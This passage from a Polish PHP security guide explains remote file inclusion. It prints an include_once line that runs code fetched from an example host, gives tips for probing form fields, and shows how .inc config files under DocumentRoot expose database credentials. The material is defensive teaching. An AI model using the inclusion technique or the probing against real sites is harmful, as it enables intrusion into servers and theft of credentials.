 możliwe jest wywołanie strony z parametrem dir=http://www.przyklad2.com przez co otrzymamy działanie identyczne do kodu

<?php
include_once('http://www.przyklad2.com/lib/funkcja.php');
?>

Spowoduje to wykonanie kodu znajdującego się na serwerze www.przyklad2.com, a nie kodu, który miał być wykonany.

Jak przetestować swój własny program? Najpierw należy spróbować wpisywania dziwnych danych do zmiennych przekazywanych na serwer. Szczególnie warto sprawdzić jak system zareaguje na zmienione wartości ukrytych pól formularza - często zakłada się, że zawierają one poprawne informacje, bo zostały już sprawdzone w poprzednim kroku działania skryptu. Kolejnym krokiem jest zbadanie reakcji programu na brak pewnych informacji - np. usunięcie pola wyboru lub ukrytego pola formularza (szczególnie dotyczy to pól, które mają jakąś wartość domyślną). Bardzo często zmiany takie spowodują reakcję systemu - czasami komunikat będzie zawierał cenne informacje, jak na przykład nazwa pola w bazie, do którego próbowano wpisać nieprawidłową informację. Po kilku tego typu próbach będziemy dysponować wystarczającymi informacjami o strukturze systemu, by spróbować przemycić swoje polecenia.

5 Pliki konfiguracyjne

Należy pamiętać, aby ważne pliki konfiguracyjne, biblioteki itp. umieszczać poza głównym katalogiem strony (wskazywanym przez DocumentRoot). Przykładowo, jeśli DocumentRoot dla domeny www.przyklad.com wskazuje na
/home/przyklad.com/public_html
to nasze biblioteki i pliki konfiguracyjne powinniśmy umieścić poza tym katalogiem np. w:

/home/przyklad.com/lib
/home/przyklad.com/config

a nie w

/home/przyklad.com/public_html/lib
/home/przyklad.com/public_html/config

Bardzo często pliki konfiguracyjne mają rozszerzenie '.inc'. W takim wypadku, jeśli nasz plik z konfiguracją znajduje się w podkatalogu DocumentRoot to wystarczy wywołać adres:

http://www.przyklad.com/config/config.inc

żeby otrzymać na stronie WWW pełne dane konfiguracyjne np. dane dostępu do bazy danych:
<?php
$dbname='baza1';
$dnuser='admin';
$dbpass='12345';
...
?>